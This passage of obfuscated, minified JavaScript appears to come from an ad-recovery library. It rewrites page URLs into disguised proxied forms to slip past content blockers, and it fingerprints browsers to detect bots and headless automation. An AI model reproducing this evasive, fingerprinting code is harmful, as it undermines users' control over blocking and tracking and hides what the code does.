e=a1H,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1542)](t,{shouldUseOrigin:!0}));){const t=i[1][e(949)]();if(t[e(3144)](" ")){const r=t[e(3325)](" ");n[e(561)]({url:r[0],size:r[1]})}else n[e(561)]({url:t})}return n}(i)[n(477)]((t=>{const e=n;let i;return i=l&&!l(t[e(1617)])?t[e(1617)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1617)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(313)]?""[e(1274)](i," ")[e(1274)](t[e(313)]):i}))[n(2135)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(648)],baseUrl:o,urlFilter:c}));const a=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1858));a&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1858),function(t,n,r){const i=e;return n?n[i(3325)](" ")[i(477)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(977)],baseUrl:r,endpoint:rt.A[i(648)],key:(0,yu.x)()})))[i(2135)](" "):n}(r,a,o))}else if(e(1578)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));if(t)d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2776)],baseUrl:o,endpoint:rt.A[e(648)]}));else{let t=zt.A[e(1102)](s)[e(1211)][e(1102)][e(1934)](i);t&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,/\bwindow\.location\b/g,e(344)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),t[e(3144)](e(1003))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(530)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1718)in r)||e(971)!==r[e(1718)]||(t[e(3144)](e(519))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(519),e(2755)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),t[e(3144)](e(3341))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(3341),e(2419)),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)),t[e(3144)](e(521))&&t[e(3144)](e(965))&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(521),e(570)),t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,e(1029),e(2128)),t[e(3144)](e(1860))?t+=e(3244):t+=e(2475),zt.A[e(1102)](s)[e(1211)][e(2766)][e(1934)](i,t)))}}else if(e(1624)===h){var m;const t=null===(m=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(538)))||void 0===m?void 0:m[e(482)](),n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2914)),a=zt.A[e(1102)](s)[e(2518)][e(1934)](i,"as");if(n&&d(n)){const c=e(384)===t||e(3095)===t&&e(2848)===a?ht.MN[e(3241)]:e(3095)===t&&e(1578)===a?ht.MN[e(2776)]:ht.MN[e(977)];zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2914),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(648)]}))}}else if(e(642)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));if(t&&t[e(2186)](e(2613))){const n=Au(t,r,s);zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),n)}else t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2117)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(3262));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(648)]+e(2666),kind:ht.MN[e(2776)],baseUrl:o,endpoint:rt.A[e(648)]});n[e(3144)](t)?zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(3262),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(3262),e(1214)[e(1274)](wu.K,e(1561))[e(1274)](t,e(1895))[e(1274)]((0,yu.x)().id,e(1292))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2914));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2914),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(321)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(888));e(1551)==typeof n&&n[e(3144)](e(1554))&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(888),e(1906)[e(1274)](btoa(n),e(1892)));const a=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(688));e(1551)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(1102)](s)[e(1589)][e(1934)](i,e(688)),zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(719)+(0,ru.md)(e(688)),a))}else if(e(751)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(383));n&&d(n)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(383),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}))}else if(e(1599)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}))}else if(e(2337)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1027)),n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2614));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1027),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1828)===n?ht.MN[e(321)]:ht.MN[e(2117)],baseUrl:o,endpoint:rt.A[e(648)]})),n&&![e(1828),e(3047),e(1527),e(3263)][e(3144)](n)&&u(n)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2614),(0,ru.md)(n))}else if(e(2388)===h||"g"===h){const t=[e(2182),e(2289),e(1674),e(2529),e(2032),e(505),e(2198),e(2174)];for(const n of t){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(1102)](s)[e(1890)][e(1934)](i,n,u)}}const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(998));if(n&&e(1551)==typeof n)if(n[e(2186)]("#")&&u(n[e(1922)](1)))zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(998),"#"+(0,ru.md)(n[e(1922)](1)));else{const t=new URL(n,o);d(t[e(2914)])&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(998),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],endpoint:rt.A[e(648)],baseUrl:o}))}}else if(e(2501)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(881));if(t&&e(1551)==typeof t&&u(t)){const n=(0,ru.md)(t);zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(881),n)}}else if(e(2848)===h){if(e(621)===i[e(2929)](e(1836))&&!(0,ht.Gy)(r)){let t=zt.A[e(1102)](s)[e(1127)][e(1102)][e(1934)](i);t&&(t=zt.A[e(1102)](s)[e(2953)][e(1934)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(1102)](s)[e(1127)][e(2766)][e(1934)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2848)!==o[n(1838)][n(482)]())return;const u=zt.A[n(1102)](r)[n(1127)][n(1102)][n(1934)](o);u&&zt.A[n(1102)](r)[n(1127)][n(2766)][n(1934)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=zt.A[e(1102)](s)[e(798)][e(1102)][e(1934)](i);for(const t of Array[e(2493)](f))u(t)&&f[e(1549)](t,(0,ru.md)(t));const p=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2423));p&&u(p)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2423),(0,ru.zp)(p));const g=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2661));g&&u(g)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2661),(0,ru.md)(g));const b=zt.A[e(1102)](s)[e(2676)][e(1102)][e(1934)](i);b&&u(b)&&zt.A[e(1102)](s)[e(2676)][e(2766)][e(1934)](i,(0,ru.md)(b));const w=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2522));i instanceof s[e(3363)]&&w&&e(1551)==typeof w&&w[e(2698)]>0&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2522),e(1830)+w);const v=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2255));i instanceof s[e(3363)]&&v&&e(1551)==typeof v&&v[e(2698)]>0&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2255),e(1830)+v);const y=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2848));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(648)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(430),context:n(2763),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2836)](";")&&!d[n(2836)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2848),t)}const x=[e(1024),e(703)];for(const t of x){if(!u(t))continue;const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,t);n&&(zt.A[e(1102)](s)[e(1589)][e(1934)](i,t),zt.A[e(1102)](s)[e(1890)][e(1934)](i,(0,ru.md)(t),n))}if(i instanceof s[e(3363)]){const t=zt.A[e(1102)](s)[e(3255)][e(1102)][e(1934)](i),n=Object[e(1778)](t);for(const r of n){const n=vu(r);k=e(719)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1045)])for(let t=0;t<i[e(828)][e(501)][e(2698)];t++)ku({_window:s,protectUrlContext:r,node:i[e(828)][e(501)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(501)][n(597)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2698)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2186)](r(2613)))return e;const o=decodeURIComponent(e[r(1922)](15));if(!o[r(3144)](rt.A[r(648)])){const t=r(1214)[r(1274)](wu.K,r(1561))[r(1274)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(648)]+r(2666),kind:ht.MN[r(2776)],baseUrl:zt.A[r(1102)](i)[r(3161)][r(1102)][r(2839)](i[r(3239)]),endpoint:rt.A[r(648)]}),r(1895))[r(1274)]((0,yu.x)().id,r(1292))+xu({_window:i,protectUrlContext:n,html:o});return r(2613)+encodeURIComponent(t)}return e};var zu=I(7499),_u=I(8125),Su=I(3268);const Mu=class{static[t(2535)](){const e=t;var n,r;let i=arguments[e(2698)]>0&&void 0!==arguments[0]?arguments[0]:e(3114),o=!(arguments[e(2698)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1263)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2990)+(0,Su.t)(i+"_"+a),d=e(2990)+(0,Su.t)(i+"_"+c),h=e(2990)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Iu=I(2997),Tu=I(4087),Hu=I(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Ou=function(e,n){const r=t;return(Ou=Object[r(1427)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(960)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2294)][n(2029)][n(1934)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1H;function a(t){const e=a1H;try{l(r[e(3356)](t))}catch(t){o(t)}}function c(t){const e=a1H;try{l(r[e(844)](t))}catch(t){o(t)}}function l(t){const e=a1H;var r;t[e(2047)]?i(t[e(2098)]):(r=t[e(2098)],r instanceof n?r:new n((function(t){t(r)})))[e(3056)](a,c)}l((r=r[s(2839)](t,e||[]))[s(3356)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(710)==typeof Symbol&&(a[Symbol[r(2867)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1H;if(i)throw new TypeError(r(1804));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(375)]:t[0]?o[r(844)]||((s=o[r(375)])&&s[r(1934)](o),0):o[r(3356)])&&!(s=s[r(1934)](o,t[1]))[r(2047)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2098)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2501)]++,{value:t[1],done:!1};case 5:c[r(2501)]++,o=t[1],t=[0];continue;case 7:t=c[r(2809)][r(1556)](),c[r(514)][r(1556)]();continue;default:if(!((s=(s=c[r(514)])[r(2698)]>0&&s[s[r(2698)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2501)]=t[1];break}if(6===t[0]&&c[r(2501)]<s[1]){c[r(2501)]=s[1],s=t;break}if(s&&c[r(2501)]<s[2]){c[r(2501)]=s[2],c[r(2809)][r(561)](t);break}s[2]&&c[r(2809)][r(1556)](),c[r(514)][r(1556)]();continue}t=n[r(1934)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(2698)])for(var o,s=0,a=n[i(2698)];s<a;s++)!o&&s in n||(o||(o=Array[i(2294)][i(1922)][i(1934)](n,0,s)),o[s]=n[s]);return e[i(1274)](o||Array[i(2294)][i(1922)][i(1934)](n))}Object[t(2833)],Object[t(2833)],t(710)==typeof SuppressedError&&SuppressedError;var Uu=t(1373),Wu=t(3301),Fu=t(2057),Ru=t(3264),Du=t(2134),Pu=t(2621),Bu=function(t){function e(n,r){const i=a1H;var o=t[i(1934)](this,r)||this;return o[i(1335)]=n,o[i(1864)]=i(3359),Object[i(1427)](o,e[i(2294)]),o}return function(t,e){const n=a1H;if(n(710)!=typeof e&&null!==e)throw new TypeError(n(1678)+String(e)+n(2331));function r(){this[n(3057)]=t}Ou(t,e),t[n(2294)]=null===e?Object[n(2833)](e):(r[n(2294)]=e[n(2294)],new r)}(e,t),e}(Error);function qu(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1H;switch(i[o(2501)]){case 0:return e={},n=Object[o(1778)](t),[4,Promise[o(2209)](n[o(477)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1H;switch(c[l(2501)]){case 0:r=t[n],c[l(2501)]=1;case 1:return c[l(514)][l(561)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2098)]=c[l(3039)](),a[l(1335)]=0,a),[3,4];case 3:return s=c[l(3039)](),e[n]=s instanceof Bu?{state:s[l(1335)],error:""[l(1274)](s[l(1864)],": ")[l(1274)](s[l(2723)])}:{state:-3,error:s instanceof Error?""[l(1274)](s[l(1864)],": ")[l(1274)](s[l(2723)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3039)](),[2,e]}}))}))}function Zu(e,n){return-1!==e[t(1234)](n)}function Xu(e,n){return-1!==e[t(1234)](n)}function Vu(e){return Object[t(2397)](e)}function Gu(e){const n=t;for(var r=[],i=1;i<arguments[n(2698)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1551)==typeof t){if(Zu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(312)in t)return t[n(312)](e);for(var i=0;i<t[n(2698)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2911)](e)})))return{value:!0}},s=0,a=r;s<a[n(2698)];s++){var c=o(a[s]);if(n(1651)==typeof c)return c[n(2098)]}return!1}function Ju(e){return e[t(3109)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3102)];return 0===r[n(1335)]&&(/headless/i[n(2911)](r[n(2098)])?Du:/electron/i[n(2911)](r[n(2098)])?Uu:/slimerjs/i[n(2911)](r[n(2098)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1187)];return 0===r[n(1335)]&&(Gu(r[n(2098)],n(2057),n(1178),n(464))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1694)];return 0===r[n(1335)]&&(/PhantomJS/i[n(2911)](r[n(2098)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3355)],i=e[n(3293)],o=e[n(2942)];if(0===r[n(1335)]&&0===i[n(1335)]&&0===o[n(1335)]){var s=r[n(2098)];return n(2621)!==o[n(2098)]&&(37===s&&!Zu([n(1919),n(359)],o[n(2098)])||39===s&&!Zu([n(353)],i[n(2098)])||33===s&&!Zu([n(1349)],o[n(2098)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1390)][n(1335)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2552)];if(0===r[n(1335)]&&0===r[n(2098)][n(2698)])return Du},detectNotificationPermissions:function(e){const n=t;var r=e[n(967)],i=e[n(3293)];return 0===i[n(1335)]&&n(1119)===i[n(2098)]&&(0===r[n(1335)]&&r[n(2098)]?Du:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1881)];if(0===r[n(1335)]&&!r[n(2098)])return Du},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2946)],i=e[n(624)],o=e[n(3293)],s=e[n(2942)];if(0===r[n(1335)]&&0===i[n(1335)]&&0===o[n(1335)]&&0===s[n(1335)]&&n(1119)===o[n(2098)]&&!i[n(2098)]&&n(1349)===s[n(2098)])return 0===r[n(2098)]?Du:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2562)];return 0===i[n(1335)]&&(n(3273)===i[n(2098)][n(1326)]||null!=(null===(r=i[n(2098)][n(912)])||void 0===r?void 0:r[n(1373)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1051)];return 0===r[n(1335)]&&(/PhantomJS/i[n(2911)](r[n(2098)])?Wu:/Headless/i[n(2911)](r[n(2098)])?Du:/Electron/i[n(2911)](r[n(2098)])?Uu:/slimerjs/i[n(2911)](r[n(2098)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(669)];if(0===r[n(1335)]&&r[n(2098)])return Du},detectWebGL:function(e){const n=t;var r=e[n(1132)];if(0===r[n(1335)]){var i=r[n(2098)],o=i[n(3031)],s=i[n(3273)];if(n(990)==o&&n(3219)==s)return Du}},detectWindowExternal:function(e){const n=t;var r=e[n(1685)];return 0===r[n(1335)]&&(/Sequentum/i[n(2911)](r[n(2098)])?n(1470):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2664)],i=e[n(2753)];if(0!==r[n(1335)]||0!==i[n(1335)])return!1;var o=r[n(2098)],s=o[n(2648)],a=o[n(750)];return i[n(2098)]&&0===s&&0===a?Du:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3339)];if(0===r[n(1335)]&&!r[n(2098)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1389)],i=e[n(3293)];return 0===r[n(1335)]&&0===i[n(1335)]&&(n(1119)!==i[n(2098)]&&n(2193)!==i[n(2098)]&&n(2161)!==i[n(2098)]&&n(1347)!==i[n(2098)]||n(1999)===r[n(2098)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3074)];if(0!==r[n(1335)])return!1;var i,o=r[n(2098)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(2317)in o,e(2972)in o,0===o[e(3031)][e(1234)](e(2324)),e(1548)in i,e(619)in i,e(2139)in i,e(632)in i])>=5?e(1349):Ju([e(498)in i,e(1009)in i,e(1462)in i,0===o[e(3031)][e(1234)](e(671)),e(1817)in o,e(357)in i])>=4?e(1919):Ju([e(2141)in navigator,e(2092)in(null!==(r=null===(n=document[e(687)])||void 0===n?void 0:n[e(2848)])&&void 0!==r?r:{}),e(3063)in i,e(1925)in i,e(2196)in i,e(1277)in i])>=4?e(359):e(2621)}var Ku={android:function(){const e=t;var n=Qu(),r=e(1349)===n,i=e(359)===n;if(!r&&!i)return!1;var o=window;return Ju([e(1901)in o,e(2496)in o,r&&!(e(1949)in o),i&&/android/i[e(2911)](navigator[e(3102)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1051)])||void 0===n?void 0:n[e(482)]();return Xu(r,e(2600))?e(506):Xu(r,e(1376))||Xu(r,e(2746))?e(353):Xu(r,e(1347))?e(1347):Xu(r,e(2752))?e(2752):Xu(r,e(2161))||Xu(r,e(1822))?e(2161):Xu(r,e(1119))?e(1119):Xu(r,e(2193))?e(2193):e(2621)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(1243)]&&document[e(1243)]()},userAgent:function(){return navigator[t(1051)]},appVersion:function(){const e=t;var n=navigator[e(3102)];if(null==n)throw new Bu(-1,e(1950));return n},rtt:function(){const e=t;if(void 0===navigator[e(3256)])throw new Bu(-1,e(2118));if(void 0===navigator[e(3256)][e(1452)])throw new Bu(-1,e(582));return navigator[e(3256)][e(1452)]},windowSize:function(){const e=t;return{outerWidth:window[e(2648)],outerHeight:window[e(750)],innerWidth:window[e(3370)],innerHeight:window[e(1803)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(908)])throw new Bu(-1,e(3197));if(void 0===navigator[e(908)][e(2698)])throw new Bu(-3,e(2448));return navigator[e(908)][e(2698)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(908)])throw new Bu(-1,e(3197));if(void 0===window[e(970)])throw new Bu(-1,e(2878));return navigator[e(908)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2418)])return t[e(2418)][e(1212)]()}throw new Bu(-3,e(843))},productSub:function(){const e=t;var n=navigator[e(1389)];if(void 0===n)throw new Bu(-1,e(631));return n},windowExternal:function(){const e=t;if(void 0===window[e(2169)])throw new Bu(-1,e(3125));var n=window[e(2169)];if(e(710)!=typeof n[e(1212)])throw new Bu(-2,e(2868));return n[e(1212)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1142)])throw new Bu(-1,e(564));for(var n=navigator[e(1142)],r=Object[e(1361)](n)===MimeTypeArray[e(2294)],i=0;i<n[e(2698)];i++)r&&(r=Object[e(1361)](n[i])===MimeType[e(2294)]);return r},evalLength:function(){const e=t;return eval[e(1212)]()[e(2698)]},webGL:function(){const e=t;var n=document[e(2824)](e(815));if(e(710)!=typeof n[e(1793)])throw new Bu(-2,e(1891));var r=n[e(1793)](e(852));if(null===r)throw new Bu(-4,e(991));if(e(710)!=typeof r[e(2296)])throw new Bu(-2,e(1010));return{vendor:r[e(2296)](r[e(2443)]),renderer:r[e(2296)](r[e(1417)])}},webDriver:function(){const e=t;if(null==navigator[e(1178)])throw new Bu(-1,e(2401));return navigator[e(1178)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3134)]||r[e(3117)]||r[e(3205)]||r[e(3050)];if(void 0!==o&&i[e(561)]([o]),Array[e(1654)](r[e(2552)]))e(1349)===Qu()&&Ju([!(e(2116)in(n=window)),e(2699)in n,""+n[e(2354)]==e(602),""+n[e(1411)]==e(782)])>=3||i[e(561)](r[e(2552)]);else if(e(1551)==typeof r[e(2552)]){var s=r[e(2552)];s&&i[e(561)](s[e(3325)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1H;switch(n[r(2501)]){case 0:if(void 0===window[r(779)])throw new Bu(-1,r(2409));if(void 0===navigator[r(3292)])throw new Bu(-1,r(2859));if(r(710)!=typeof(t=navigator[r(3292)])[r(2100)])throw new Bu(-2,r(2464));n[r(2501)]=1;case 1:return n[r(514)][r(561)]([1,3,,4]),[4,t[r(2100)]({name:r(1926)})];case 2:return e=n[r(3039)](),[2,r(697)===window[r(779)][r(1013)]&&r(2485)===e[r(1335)]];case 3:throw n[r(3039)](),new Bu(-3,r(406));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(687)])throw new Bu(-1,e(3033));var n=document[e(687)];if(e(710)!=typeof n[e(3174)])throw new Bu(-2,e(3266));return n[e(3174)]()},functionBind:function(){const e=t;if(void 0===Function[e(2294)][e(322)])throw new Bu(-2,e(343));return Function[e(2294)][e(322)][e(1212)]()},process:function(){const e=t;var n=window[e(2562)],r=e(3296);if(void 0===n)throw new Bu(-1,""[e(1274)](r,e(1653)));if(n&&e(1651)!=typeof n)throw new Bu(-3,""[e(1274)](r,e(3140)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3184)]={window:[e(3184)]},n[e(379)]={window:[e(1231)]},n[e(1590)]={window:[e(2002)]},n[e(1144)]={window:[e(2156)]},n[e(2300)]={window:[e(483)]},n[e(1012)]={window:[e(1012)]},n[e(2893)]={window:[e(1537),e(953)]},n[e(364)]={window:[e(1536)]},n[Wu]={window:[e(1036),e(2774)]},n[e(1752)]={window:[e(2577)]},n[Fu]={window:[e(3289),e(1951),e(1544),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2584),e(1375),e(2964)]},n[e(1792)]={window:[e(2383)]},n[e(1178)]={window:[e(1178),e(3124),e(516),e(3045),e(1784),e(1701),e(1616)],document:[e(907),e(702),e(2515),e(2730),e(1210),e(664),e(2358),e(907),e(1247),e(643),e(1328),e(767),e(2484),e(293)]},n[Du]={window:[e(835),e(2184)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(3239)]&&(a=Vu(window[e(3239)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1632)]&&Gu[e(2839)](void 0,Lu([s],c[e(1632)],!1)),u=!(void 0===c[e(3239)]||!a[e(2698)])&&Gu[e(2839)](void 0,Lu([a],c[e(3239)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1H;this[t(3321)]=void 0,this[t(1362)]=void 0}return n[e(2294)][e(1853)]=function(){return this[e(3321)]},n[e(2294)][e(1229)]=function(){return this[e(1362)]},n[e(2294)][e(1870)]=function(){const t=e;if(void 0===this[t(3321)])throw new Error(t(3178));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1551)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(3145)]&&(o=c)}return[i,o]}(this[t(3321)],Yu),r=n[0],i=n[1];return this[t(1362)]=r,i},n[e(2294)][e(1117)]=function(){return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1H;switch(e[n(2501)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(3321)]=e[n(3039)](),[2,this[n(3321)]]}}))}))},n}(),td=I(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1051)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1139),"i")}catch(t){Eu=Nu}return Eu}()[n(2911)](r))return st.A[n(2764)](n(1258)[n(1274)](navigator[n(1051)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1097)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1H;switch(e[n(2501)]){case 0:return r&&function(){const t=n;if(!(window[t(1623)]||Math[t(500)]()>=.001))try{var e=new XMLHttpRequest;e[t(875)](t(1102),t(1953)[t(1274)](t(1534),t(2706)),!0),e[t(2748)]()}catch(e){console[t(310)](e)}}(),[4,(t=new 